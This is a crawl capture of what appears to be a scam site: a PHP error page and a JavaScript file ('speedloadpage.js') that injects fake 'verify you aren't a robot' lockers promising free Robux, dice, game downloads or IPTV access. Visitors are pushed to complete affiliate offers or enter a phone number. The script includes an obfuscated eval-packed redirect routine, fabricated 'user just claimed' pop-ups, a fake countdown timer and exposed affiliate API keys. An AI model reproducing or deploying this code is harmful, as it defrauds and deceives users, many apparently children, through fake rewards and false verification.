

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abadaoucht.com/viewProject/api/ggggjf5rgvf.php
body_size: 235
content:


<br />
<b>Warning</b>:  file_get_contents(https://...@anthropic.com)&amp;key=NOTREQUIED): Failed to open stream: HTTP request failed! HTTP/1.1 400 Bad Request
 in <b>/home/abadjfgz/public_html/viewProject/class/db.php</b> on line <b>697</b><br />
<br />
<b>Warning</b>:  Attempt to read property "device" on array in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>41</b><br />
<br />
<b>Warning</b>:  Attempt to read property "brand" on null in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>41</b><br />
<br />
<b>Warning</b>:  Attempt to read property "device" on array in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>42</b><br />
<br />
<b>Warning</b>:  Attempt to read property "model" on null in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>42</b><br />
<br />
<b>Warning</b>:  Attempt to read property "device" on array in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>43</b><br />
<br />
<b>Warning</b>:  Attempt to read property "deviceType" on null in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>43</b><br />
<br />
<b>Warning</b>:  Attempt to read property "device" on array in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>44</b><br />
<br />
<b>Warning</b>:  Attempt to read property "isMobile" on null in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>44</b><br />
{"ip":"3.15.232.162","data":2623142}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nPGocCa6KtolB1_ddmGsXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769101633419');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://abadaoucht.com/viewProject/assets/speedloadpage.js
body_size: 9434
content:
var script = document.createElement('script');
script.src = 'https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js'; // Check https://jquery.com/ for the current version
document.getElementsByTagName('head')[0].appendChild(script);

eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4 5(a){6(7.8.9(/d|e|f/i)){0 b=\'g-h-j://\'+a;1.2.3=b}k{0 c=\'l://\'+a+\'#m;n=o;p=q.r.s;t\';1.2.3=c}}',30,30,'var|window|location|href|function|open_ext_url|if|navigator|userAgent|match||||iPhone|iPad|iPod|x|web||search|else|intent|Intent|scheme|https|package|com|android|chrome|end'.split('|'),0,{}))


 
function setCookie(c_name, value, exdays) {
    var exdate = new Date();
    exdate.setDate(exdate.getDate() + exdays);
    var c_value = escape(value) + ((exdays === null) ? "" : "; expires=" + exdate.toUTCString());
    document.cookie = c_name + "=" + c_value;
}

function getCookie(c_name) {
    var i, x, y, ARRcookies = document.cookie.split(";");
    for (i = 0; i < ARRcookies.length; i++) {
        x = ARRcookies[i].substr(0, ARRcookies[i].indexOf("="));
        y = ARRcookies[i].substr(ARRcookies[i].indexOf("=") + 1); 
        x = x.replace(/^\s+|\s+$/g, "");
        if (x == c_name) {
            return unescape(y);
        }
    }
}

function getRandomIntInclusive(min, max) {
  min = Math.ceil(min); 
  max = Math.floor(max);
  return Math.floor(Math.random() * (max - min + 1) + min); // The maximum is inclusive and the minimum is inclusive
}



const ogasdCountry = ["Italy", "United Statesx", "Spain", "Norway", "Türkiye", "Indiax", "Japan", "Turkey", "Morocco", "South Korea"];
var arrOfferList = ["", "+10k dice", "+20 random stickers", "+5,000 dice", "+2,000 dice"];
var ROOT_URL = "https://abadaoucht.com/viewProject/api/ggggjf5rgvf.php"; 
var hs = window.location.hostname; 
var URL_OFFERS_FEED = "https://d1w9uux77ifu8k.cloudfront.net/public/offers/feed.php?user_id=270367&api_key=3916c34d10537f1f23e35e82a4909848&s1="+ hs +"&s2=4&callback=?";
var URL_OGADS_OFFERS = "https://abadaoucht.com/viewProject/api/ogadsfeed.php?key=uGAekCmvTRB/HtXyaNAzFIvVDwwNbLtox7JAGLNTaBxrHFgurjn5pCYvZhifZEnFrfDhQtWf&ctype=7&sub="+hs;
var URL_CHECK_LEADS = "";
var ID_VIEW_COOKIE = "GHGTR_tgs545F5426FFF_XRF4";
var c_ooksjgr = "hfg4GdrtHu7rdg75hjyg000X98";
var GetCookie = getCookie(c_ooksjgr);
var ips = "";
var OGADS_MIN_PAY = 1;
var BUILD_MIN_PAY = 1;

var BuildOffer = 1;
var OgadsOffer = 1;



var monoArr = ["eriz.pw"];
let varString = "yeshhd";
let existsMONO = false;




 




function getLockerNow(){
    $.ajax({
        url: "https://abadaoucht.com/viewProject/checked.php", 
        success: function(result){
            // console.log(">>>> ABOUTING " + result);
            var res = JSON.parse(result);
            var cn = res["country"];
            if(res["message"] == "SUCCESS"){
                addLockerCode(cn);
                Impression();
            
            }
        }
    });
}












 


function getLockerNowPES(){
    $.ajax({
        url: "https://abadaoucht.com/viewProject/checked.php", 
        success: function(result){
            console.log(">>>> ABOUTING " + result);
            var res = JSON.parse(result);
            var cn = res["country"];
            if(res["message"] == "SUCCESS"){
                addLockerCodePES(cn);
                Impression();
            }
        }
    });
}




function getLockerNowIPTV(){
    console.log("check");
    $.ajax({
        url: "https://abadaoucht.com/viewProject/checked.php", 
        success: function(result){
            // console.log(">>>> ABOUTING " + result);
            var res = JSON.parse(result);
            var cn = res["country"];
            if(res["message"] == "SUCCESS"){
                // console.log("xxcvvvv");
                addLockerCodeIPTV(cn);
                Impression();
            
            }
        }
    });
}









function getLockerMono(){
     $.ajax({
        url: "https://abadaoucht.com/viewProject/checked.php", 
        success: function(result){
            // console.log(">>>> ABOUTING " + result);
            var res = JSON.parse(result);
            var cn = res["country"];
            if(res["message"] == "SUCCESS"){
                addLockerCodeMono();
                Impression();
            
            }
        }
    });
}


function getLockerMonoTOP(){
     $.ajax({
        url: "https://abadaoucht.com/viewProject/checked.php", 
        success: function(result){
            // console.log(">>>> ABOUTING " + result);
            var res = JSON.parse(result);
            var cn = res["country"];
            if(res["message"] == "SUCCESS"){
                addLockerCodeMonoTOP(cn);
                Impression();
            
            }
        }
    });
}

// function getLockerIptv(){
    //  $.ajax({
    //     url: "https://abadaoucht.com/viewProject/checked.php", 
    //     success: function(result){
    //         console.log(">>>> ABOUTING " + result);
    //         var res = JSON.parse(result);
    //         var cn = res["country"];
    //         if(res["message"] == "SUCCESS"){
                // addLockerCodeIptv("USA");
                // Impression();
            
    //         }
    //     }
    // });
// }




function addLockerCodeDress(cn){
    console.log("SUCCESS >>>>> ");
    //window.location.href = "https://pic12.net/roblox/robux.html?ref=domain"; 
    
    $(".final > div").html('<button onclick="openLocker()" id="verify-btn" class="pop-in-pulse">Verify</button>');
    
    // $(".final > button").remove();
    $(".action").html('<button onclick="openLocker()" id="verify-btn" class="btn-acc">Verify Now</button>');
    
    
    $(".step-3 .more").html('<button class="cancel-two">Cancel</button><button onclick="openLocker()" style="width: 80%; padding: 9px; border-radius: 7px;background-color: #fff;border: 2px solid #000;background: #393b3d; color: #fff;border-color: #393b3d;">Get item now</button>');
    
    //$("#step-4 .action .item-btn .text").remove();
    //$("#step-4 .action .item-btn").append('<div onclick="openLocker()" class="text" >Verify Now</div>');
    
    var styles = `
    .d-none {display:none;}
      @import url("https://fonts.googleapis.com/css2?family=Kumbh+Sans:wght@520&family=Mochiy+Pop+One&family=Nunito:wght@200&family=Poppins:wght@400;600;700;900&family=REM:wght@300&family=Varela+Round&display=swap");
    .locker_ads {position: absolute;left: 0;right: 0;top: 0;bottom: 0; background-color: rgba(0,0,0,.7);font-family: "Kumbh Sans", sans-serif;padding: 20px;    z-index: 8888;}
    .locker_ads > div {background: #393b3d;max-width: 500px;margin: 0 auto;border-radius: 8px;color: #fff;text-align: center;border-bottom: 3px solid #fdd658;}
    .locker_ads p {padding: 10px 30px;}
    .locker_ads .not {background: #fdd658;padding: 15px;border-radius: 8px 8px 0 0;color: #393b3d;}
    .locker_ads .offers {padding:10px 30px;}
    .locker_ads .offer {padding: 12px;background: #00b06f;border-radius: 6px;margin-bottom: 10px;font-weight: bold;}
    .locker_ads .offer a {text-decoration: none;color: #fff;}
    .audio-btn {display: flex;justify-content: center;align-items: center;width: 30px;height: 30px;border-radius: 50%;background: #fff;margin-top: 20px;margin-bottom: 30px;}
    .audio-btn img {width: 100%;width: 15px;}
    .audio {padding:15px}

    `;
    var styleSheet = document.createElement("style");
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    var iDiv = document.createElement('div');
    iDiv.className = 'xlshywt-js5';
    document.getElementsByTagName('body')[0].appendChild(iDiv);
    var HTMLcode = `
        
      
<div class="locker_ads lockerXslm d-none">

    <div class="">
        <div class="not">
            Claim Your Rօbuх For Free
        </div>
        <p>Complete 2 task to verify that you are not a robot. Once the task is completed, Your dress will be sent to your account. </p>

        <div class="offers">
           
        </div>
        <div class="audio">
            Click the button below to listen to the tutorial.
            <div><b>NB:</b> If you don't have TikTok and download it through this verification, you can win +10K Robux</div>
            <br>
            <br>
            <audio controls>
                <source src="https://cdn.pixabay.com/audio/2024/12/29/audio_79bcebc840.mp3" type="audio/mpeg">
                Your browser does not support the audio element.
            </audio>
            <br>
            <br>
            <!-- <center>
                <div class="audio-btn">
                    <img src="https://img.icons8.com/fluency-systems-filled/48/play.png" alt="">
                </div>
            </center> -->
        </div>
    </div>
    
</div>
    `;
    
    
    
    iDiv.innerHTML = HTMLcode;
  
    // laodOfferFeedOgadsDress();
    laodOfferFeedBuildDress();
   
    
}






function addLockerCodePES(cn){
    
    $(".download_button").html('<button id="download_button_one" onclick="openLocker()">Download</button>');
    
    var styles = `.lockerXslm {position: fixed;background: rgba(0, 0, 0, .2);width: 100%;top: 0;left: 0;bottom: 0;right: 0;padding: 20px;overflow: scroll;z-index:9999999;color: #000;}.lockerXslm > div {max-width: 500px;background-color: #ffffff;margin: 5px auto;text-align: center;border-radius: 10px;}.lockx-header {background-color: #088395;padding: 0px;text-align: center;border-radius: 10px 10px 0 0;color: #fff;}.lockx-body {padding: 15px;}.lockx-text {margin: 7px 0;}.lockx-text span {font-weight: bold;color: #088395;}.lockx-email-form {background-color: #f5f5f5;padding: 15px;text-align: left;border: 1px solid #ececec;margin: 10px 0 15px 0;}.lockx-email-form input {all: unset;box-sizing: border-box;background-color: #fff;padding: 7px 13px;border-radius: 3px;margin: 2px 0;width: 100%;border: 1px solid #e7e7e7;}.lockx-offer {position: relative;display: flex;background-color: #088395;padding: 10px;border-radius: 7px;margin: 13px 0;text-align: left;align-items: center;color: #fff;border: 2px solid #085561;}.lockx-offer .easy {position: absolute;right: 15px;top: -13px;background-color: #FFBB5C;display: none;font-size: .9rem;padding: 2px 12px;border-radius: 5px;color: #fff;}.lockx-offer:first-child .easy {display: block;}.lockerXslm .num div {width: 25px;height: 25px;border-radius: 50%;display: flex;justify-content: center;align-items: center;background-color: #fdfdff;color: #000000;font-size: .8rem;font-weight: bold;}.lockx-offer .text {padding-left: 12px;}.time-c {font-size:.78rem;margin-top:2px;color:#d3d3d3;}.lockx-waiting {font-size: .79rem;color: #888;}.lockx-footer {padding: 10px 15px;border-top: 1px solid #eee;font-size: .8rem;}.lockx-offers {padding: 15px 0;}`;
    var styleSheet = document.createElement("style");
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    var iDiv = document.createElement('div');
    iDiv.className = 'xlshywt-js5';
    document.getElementsByTagName('body')[0].appendChild(iDiv);
    var HTMLcode = `
        <div class="lockerXslm d-none" id="lockersIdx">
            <div>
                <div class="lockx-header"><img src="https://www.dexerto.fr/cdn-image/wp-content/uploads/sites/2/2024/07/17/edition-ultimate-eafc25.jpg?width=3840&quality=60&format=auto" width="100%"></div>
                <div class="lockx-body">
                    <div class="lockx-text d-none"><span>Step 1 : </span> Enter Your name and your email.</div>
                    <div class="lockx-email-form  d-none">
                        <input id="lockx-name-input" placeholder="Your name">
                        <input id="lockx-email-input" placeholder="Yout email">
                    </div>
                    <div class="lockx-text d-none"><span>Last Step : </span> Just complete 1 Offer down below, and the Game will start automatically. .</div>
                    
                    <div class="lockx-text"><span>Last Step : </span> Complete an Offer to prove you aren't a Bot.</div>
                    <div class="lockx-text">Complete one of the Offers below to download CFC25. </div>
                    <div class="lockx-offers">

                    </div>
                    <div class="lockx-waiting">the Game will download automatically... </div>
                </div>
                <!-- <div class="lockx-footer"><b>NOTE : </b> if you do not finish the offer, the game will not be download </div> -->
            </div>
        </div>
    `;
    iDiv.innerHTML = HTMLcode;
    
    laodOfferFeedBuild(); 
    
}







function addLockerCode(cn){
    console.log("add locker");
    
    addButtonLocker();
    
    var styles = `.lockerXslm {position: fixed;background: rgba(0, 0, 0, .2);width: 100%;top: 0;left: 0;bottom: 0;right: 0;padding: 20px;overflow: scroll;z-index:9999999;color: #000;}.lockerXslm > div {max-width: 500px;background-color: #ffffff;margin: 5px auto;text-align: center;border-radius: 10px;}.lockx-header {background-color: #088395;padding: 0px;text-align: center;border-radius: 10px 10px 0 0;color: #fff;}.lockx-body {padding: 15px;}.lockx-text {margin: 7px 0;}.lockx-text span {font-weight: bold;color: #088395;}.lockx-email-form {background-color: #f5f5f5;padding: 15px;text-align: left;border: 1px solid #ececec;margin: 10px 0 15px 0;}.lockx-email-form input {all: unset;box-sizing: border-box;background-color: #fff;padding: 7px 13px;border-radius: 3px;margin: 2px 0;width: 100%;border: 1px solid #e7e7e7;}.lockx-offer {position: relative;display: flex;background-color: #088395;padding: 10px;border-radius: 7px;margin: 13px 0;text-align: left;align-items: center;color: #fff;border: 2px solid #085561;}.lockx-offer .easy {position: absolute;right: 15px;top: -13px;background-color: #FFBB5C;display: none;font-size: .9rem;padding: 2px 12px;border-radius: 5px;color: #fff;}.lockx-offer:first-child .easy {display: block;}.lockerXslm .num div {width: 25px;height: 25px;border-radius: 50%;display: flex;justify-content: center;align-items: center;background-color: #fdfdff;color: #000000;font-size: .8rem;font-weight: bold;}.lockx-offer .text {padding-left: 12px;}.time-c {font-size:.78rem;margin-top:2px;color:#d3d3d3;}.lockx-waiting {font-size: .79rem;color: #888;}.lockx-footer {padding: 10px 15px;border-top: 1px solid #eee;font-size: .8rem;}.lockx-offers {padding: 15px 0;}`;
    var styleSheet = document.createElement("style");
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    var iDiv = document.createElement('div');
    iDiv.className = 'xlshywt-js5';
    document.getElementsByTagName('body')[0].appendChild(iDiv);
    var HTMLcode = `
        <div class="lockerXslm d-none" id="lockersIdx">
            <div>
                <div class="lockx-header"><img src="https://static.gameloop.com/img/e2656a83afc149b38c68007a2d9666ab.jpg?imageMogr2/thumbnail/undefinedx266/format/webp" width="100%"></div>
                <div class="lockx-body">
                    <div class="lockx-text d-none"><span>Step 1 : </span> Enter Your name and your email.</div>
                    <div class="lockx-email-form  d-none">
                        <input id="lockx-name-input" placeholder="Your name">
                        <input id="lockx-email-input" placeholder="Yout email">
                    </div>
                    <div class="lockx-text d-none"><span>Last Step : </span> Just complete 1 Offer down below, and the Game will start automatically. .</div>
                    
                    <div class="lockx-text"><span>Last Step : </span> Complete an Offer to prove you aren't a Bot.</div>
                    <div class="lockx-text">Complete one of the Offers below to download College brawl. </div>
                    <div class="lockx-offers">

                    </div>
                    <div class="lockx-waiting">the Game will download automatically... </div>
                </div>
                <!-- <div class="lockx-footer"><b>NOTE : </b> if you do not finish the offer, the game will not be download </div> -->
            </div>
        </div>
    `;
    iDiv.innerHTML = HTMLcode;
    
    if(ogasdCountry.indexOf(cn) > -1){ laodOfferFeedOgads(); }
    else { laodOfferFeedBuild(); }
    
}







function addLockerCodeMono(cn){
    
    // addButtonLockerMono();
    $(".last a").attr("href", "#");
    $(".last").attr("onclick", "openLocker()");
    
    var styles = `.lockerXslm {position: fixed;background: rgba(0, 0, 0, .2);width: 100%;top: 0;left: 0;bottom: 0;right: 0;padding: 20px;overflow: scroll;z-index:9999999;color: #000;}.lockerXslm > div {max-width: 500px;background-color: #ffffff;margin: 5px auto;text-align: center;border-radius: 10px;}.lockx-header {background-color: #088395;padding: 15px;text-align: center;border-radius: 10px 10px 0 0;color: #fff;}.lockx-body {padding: 15px;}.lockx-text {margin: 7px 0;}.lockx-text span {font-weight: bold;color: #088395;}.lockx-email-form {background-color: #f5f5f5;padding: 15px;text-align: left;border: 1px solid #ececec;margin: 10px 0 15px 0;}.lockx-email-form input {all: unset;box-sizing: border-box;background-color: #fff;padding: 7px 13px;border-radius: 3px;margin: 2px 0;width: 100%;border: 1px solid #e7e7e7;}.lockx-offer {position: relative;display: flex;background-color: #088395;padding: 10px;border-radius: 7px;margin: 13px 0;text-align: left;align-items: center;color: #fff;border: 2px solid #085561;}.lockx-offer .easy {position: absolute;right: 15px;top: -13px;background-color: #FFBB5C;display: none;font-size: .9rem;padding: 2px 12px;border-radius: 5px;color: #fff;}.lockx-offer:first-child .easy {display: block;}.lockerXslm .num div {width: 25px;height: 25px;border-radius: 50%;display: flex;justify-content: center;align-items: center;background-color: #fdfdff;color: #000000;font-size: .8rem;font-weight: bold;}.lockx-offer .text {padding-left: 12px;}.time-c {font-size:.78rem;margin-top:2px;color:#d3d3d3;}.lockx-waiting {font-size: .79rem;color: #888;}.lockx-footer {padding: 10px 15px;border-top: 1px solid #eee;font-size: .8rem;}.lockx-offers {padding: 15px 0;}`;
    var styleSheet = document.createElement("style");
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    var iDiv = document.createElement('div');
    iDiv.className = 'xlshywt-js5';
    document.getElementsByTagName('body')[0].appendChild(iDiv);
    var HTMLcode = `
        <div class="lockerXslm d-none" id="main-4">
            <div>
                <div class="lockx-header"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizYIeHNu-kpgp1R3u017TyfRssVKXdL9v5UZauImzWDuduYnBKkq46l9RHjM_fCDPWlSnsg0ZNSsaNr09I2YOUG5gICt6NweP4s8KbclZ5Ny1TR8YxQvL8gaop3XsDwG5oDJRfa-5r_HvI_Oji1WJg6VRZzoPQ_SMZa7dLc8tqeex_9Hf7718L9AD5pCw/s1280/1701240628211%20(1).jpg" width="100%"></div>
                <div class="lockx-body">
                    <div class="lockx-text d-none"><span>Step 1 : </span> Enter Your name and your email.</div>
                    
                    <div class="lockx-email-form  d-none">
                        <input id="lockx-name-input" placeholder="Your name">
                        <input id="lockx-email-input" placeholder="Yout email">
                    </div>
                    <div class="lockx-text">Just complete one of the Offers below, After Completion your Dice will be added to your account automatically!</div>
                    <div class="lockx-text"> The offers are easy and won't take more than two minutes of your time. </div>
                    <div class="lockx-offers">

                    </div>
                    <div class="lockx-waiting d-none">Checking completion... </div>
                </div>
                <!-- <div class="lockx-footer d-none"><b>NOTE : </b> if you do not finish the offer, the game will not be download </div> -->
            </div>
        </div>
    `;
    iDiv.innerHTML = HTMLcode;
    
    laodOfferFeedBuild();
    
}




function addLockerCodeMonoTOP(cn){ 
    
    $(".btn-lock").html('<button onclick="openLocker()">COLLECT NOW</button>');
    $(".last-step").html('<button class="last" onclick="openLocker()">Last Step</button>');
    $("#main-4 .bottons").html('<div class="submit submit" onclick="openLocker()">Verify Now</div>');
     $("#main-4 .sub.bt").remove();
     $("#main-4").append('<button class="submit submit" onclick="openlocker()">Verify Now<button>');
     
    
    var styles = `.lockerXslm {position: fixed;background: rgba(0, 0, 0, .2);width: 100%;top: 0;left: 0;bottom: 0;right: 0;padding: 20px;overflow: scroll;z-index:9999999;color: #000;}.lockerXslm > div {max-width: 500px;background-color: #ffffff;margin: 0px auto;text-align: center;border-radius: 10px;}.lockx-header {background-color: #088395;padding: 15px;text-align: center;border-radius: 10px 10px 0 0;color: #fff;}.lockx-body {padding: 15px;}.lockx-text {margin: 7px 0;}.lockx-text span {font-weight: bold;color: #088395;}.lockx-email-form {background-color: #f5f5f5;padding: 15px;text-align: left;border: 1px solid #ececec;margin: 10px 0 15px 0;}.lockx-email-form input {all: unset;box-sizing: border-box;background-color: #fff;padding: 10px 20px;border-radius: 35px;margin: 2px 0;width: 100%;border: 1px solid #e7e7e7;}.lockx-offer {position: relative;display: flex;background-color: #088395;padding: 10px;border-radius: 7px;margin: 13px 0;text-align: left;align-items: center;color: #fff;border: 2px solid #085561;}.lockx-offer .easy {position: absolute;right: 15px;top: -13px;background-color: #FFBB5C;display: none;font-size: .9rem;padding: 2px 12px;border-radius: 5px;color: #fff;}.lockx-offer .easy {display: block;}.lockerXslm .num div {width: 25px;height: 25px;border-radius: 50%;display: flex;justify-content: center;align-items: center;background-color: #fdfdff;color: #000000;font-size: .8rem;font-weight: bold;}.lockx-offer .text {padding-left: 12px;}.time-c {font-size:.78rem;margin-top:2px;color:#d3d3d3;}.lockx-waiting {font-size: .79rem;color: #888;}.lockx-footer {padding: 10px 15px;border-top: 1px solid #eee;font-size: .8rem;}.lockx-offers {padding: 15px 0;}`;
    var styleSheet = document.createElement("style");
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    var iDiv = document.createElement('div');
    iDiv.className = 'xlshywt-js5';
    document.getElementsByTagName('body')[0].appendChild(iDiv);
    var HTMLcode = `
        <div class="lockerXslm d-none" id="main-4" style="padding:0">
            <div>
                <div class="lockx-header" style="padding:0"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizYIeHNu-kpgp1R3u017TyfRssVKXdL9v5UZauImzWDuduYnBKkq46l9RHjM_fCDPWlSnsg0ZNSsaNr09I2YOUG5gICt6NweP4s8KbclZ5Ny1TR8YxQvL8gaop3XsDwG5oDJRfa-5r_HvI_Oji1WJg6VRZzoPQ_SMZa7dLc8tqeex_9Hf7718L9AD5pCw/s1280/1701240628211%20(1).jpg" width="100%"></div>
                <div class="lockx-body">
                    <div class="lockx-text d-none"><span>Step 1 : </span> Enter Your username</div>
                    
                    <div class="lockx-email-form d-none">
                        <input id="lockx-name-input" placeholder="Username">
                        <input id="lockx-email-input" class="" placeholder="Email">
                    </div>
                    <div class="lockx-text"><span>Last Step : </span> Just complete one of the Offers below, After Completion your Dice will be added to your account automatically!</div>
                    <div class="lockx-text  d-none"> The offers are easy and won't take more than two minutes of your time. </div>
                    <div class="lockx-offers">

                    </div>
                    <div class="lockx-waiting d-none">Checking completion... </div>
                </div>
                <!-- <div class="lockx-footer d-none"><b>NOTE : </b> if you do not finish the offer, the game will not be download </div> -->
            </div>
        </div>
    `;
    iDiv.innerHTML = HTMLcode;
    
    // openLocker();
    
    laodOfferFeedBuildMONO();
    
    // if(ogasdCountry.indexOf(cn) > -1){ laodOfferFeedOgads(); }
    // else { laodOfferFeedBuild(); }
    
}



function addLockerCodeIPTV(cn){
    
    
    const users = ["MertYildiz", "DenizAkyuz", "EceDemir", "AliKaya", "SelinYasar", "BerkCan", "ElifToprak", "EmreGul", "BuseErdem", "FurkanAksoy", "OzlemSahin", "TolgaYildirim", "AyseUcar", "CemKaraman", "ZeynepOzturk", "OrhanKoc", "EbruCelik", "CansuTan", "HakanSezer", "SerkanOzer"];
    const ago = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10];
    
    setInterval(() => {
        var randomItem = users[Math.floor(Math.random() * users.length)];
        var randomItems = ago[Math.floor(Math.random() * ago.length)];
            const div = $(`<div class="cm" style="position: fixed;
    bottom: 15px;display: flex;
     align-items: center;
    right: 15px;
    left: 15px;
    padding: 15px;
    background: #2f3f44;
    border: 2px solid #eb8400;
    z-index: 9999;
    border-radius: 5px;">
                <img src="https://m.apkshub.com/images/13/com.nathnetwork.turkeyiptvplayer/icon.png" style="width: 40px;height: 40px;">
                <div style="padding: 0 10px;"><b>${randomItem}</b> 12 aylık ücretsiz abonelik aldı</div>
                <div style="font-size: .7rem;white-space: nowrap;">${randomItems} dakika önce</div>
            </div>`).appendTo('body');
            setTimeout(() => div.remove(), 3000);
        }, 6000);
    
    console.log("xxx");
    var x = $("#mored");
    x.html(`<p>HEsabınız hazır, ancak sistemimizi rastgele tıklamalardan ve robotlardan korumak için bir insan olduğunuzdan emin olmalısınız.</p>
                <button class="btn-ver" style="padding: 9px 12px;" onclick="openLocker()">Doğrulayın</button>`);
                
    $("nav .logo").addClass("d-none");
    
    var styles = `.lockerXslm {position: fixed;background: rgba(0, 0, 0, .2);width: 100%;top: 0;left: 0;bottom: 0;right: 0;padding: 20px;overflow: scroll;z-index:9999999;color: #000;}.lockerXslm > div {max-width: 500px;background-color: #ffffff;margin: 5px auto;text-align: center;border-radius: 10px;border: 2px solid #3d5860;}.lockx-header {padding: 0px;text-align: center;border-radius: 10px 10px 0 0;color: #fff;}.lockx-body {padding: 15px;background:#2f3f44;color:#fff}.lockx-text {margin: 7px 0;}.lockx-text span {font-weight: bold;color: #088395;}.lockx-email-form {background-color: #f5f5f5;padding: 15px;text-align: left;border: 1px solid #ececec;margin: 10px 0 15px 0;}.lockx-email-form input {all: unset;box-sizing: border-box;background-color: #fff;padding: 7px 13px;border-radius: 3px;margin: 2px 0;width: 100%;border: 1px solid #e7e7e7;}.lockx-offer {position: relative;display: flex;background-color: rgb(255 126 0);padding: 10px;border-radius: 7px;margin: 18px 0;text-align: left;align-items: center;color: #fff;border: 2px solid #085561;}.lockx-offer .easy {position: absolute;right: 15px;top: -20px;background-color: #28a745;display: none;font-size: .7rem;padding: 2px 12px;border-radius: 5px;color: #fff;}.lockx-offer:first-child .easy {display: block;}.lockerXslm .num div {width: 25px;height: 25px;border-radius: 50%;display: flex;justify-content: center;align-items: center;background-color: #fdfdff;color: #000000;font-size: .8rem;font-weight: bold;}.lockx-offer .text {padding-left: 12px;color: #000}.time-c {font-size:.78rem;margin-top:2px;color:#272727;}.lockx-waiting {font-size: .79rem;color: #a29f9f;}.lockx-footer {padding: 10px 15px;border-top: 1px solid #eee;font-size: .8rem;}.lockx-offers {padding: 15px 0;}`;
    var styleSheet = document.createElement("style");
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    var iDiv = document.createElement('div');
    iDiv.className = 'xlshywt-js5';
    document.getElementsByTagName('body')[0].appendChild(iDiv);
    var HTMLcode = `
        <div class="lockerXslm d-none" id="main-4">
            <div>
                <div class="lockx-header"><img src="https://blog.verifykit.com/content/uploads/2020/09/gorsel-best-number-verification-method-for-users.jpg" width="100%" style="border-radius: 10px;"></div>
                <div class="lockx-body">
                    <div class="lockx-text"><b>Telefon numaranızı girin<b></div>
                    
                    <div class="lockx-email-form  d-none">
                        <input id="lockx-name-input" placeholder="Your name">
                        <input id="lockx-email-input" placeholder="Yout email">
                    </div>
                    <div class="lockx-text" style="font-size: 0.85rem;">Bu aboneliği aktif hale getirmek için telefon numaranızı girip aşağıdaki yollardan biriyle onaylamanız gerekmektedir.</div>
                    <div class="lockx-offers">

                    </div>
                    <div class="lockx-waiting">Bu ücretsiz teklif şu tarihe kadar geçerlidir: <span id="timer-counter" style="font-size:.9rem">5:00</span></div>
                    
                </div>
                <div class="lockx-footer d-none"><b>NOTE : </b> if you do not finish the offer, the game will not be download </div> 
            </div>
        </div>
    `;
    iDiv.innerHTML = HTMLcode;
    
   laodOfferFeedOgads();
   
   
   let timeRemaining = 360;
    setInterval(() => {
        const minutes = Math.floor(timeRemaining / 60);
        const seconds = timeRemaining % 60;
        document.getElementById('timer-counter').textContent = 
            `${minutes}:${seconds.toString().padStart(2, '0')}`;
        if (timeRemaining-- <= 0) clearInterval(this);
    }, 1000);
    
}










function openLocker(){
    $(".lockerXslm").removeClass("d-none");
    clickToshowLocker();
    
    clickToshowLocker();
}










function  addButtonLocker(){
    
    if(hs.indexOf("game1") > -1){
        var main = $(".main"); 
        $(".btn-down").remove();
        var htm = "<button onclick='openLocker()' class='add-imp-locker'>DOWNLOAD NOW</button>";
        //$("img.logo").attr("src", "https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSdqSk0RMOhMerEojKIUdXYfd000PsI9fSGPeDl9b_6AgEGvO8TqFBQSHpXnzLd5y9Ht1o&usqp=CAU");
        main.append(htm);
    }else if(hs.indexOf("mycimax4u") > -1){
        var code = `<button onclick="openLocker()" ><a class="follow-btn"><i class="fa fa-heart-o"></i> Follow</a></button>
                    <button onclick="openLocker()" ><a class="watch-btn"><span>Watch Now</span> <i class="fa fa-angle-right"></i></a></button>`;
        var mn = $(".anime__details__btn");
        mn.html(code);
    }else if(hs.indexOf("battleroyalefuns") > -1){
        var codes = `<button onclick="openLocker()"><li>Download APK</li></button> 
                     <button onclick="openLocker()"><li>Download IOS</li></button>`;
        var amn = $("ul.buttons_list");
        amn.html(codes);
    }else if(hs.indexOf("collegebrawlis") > -1){
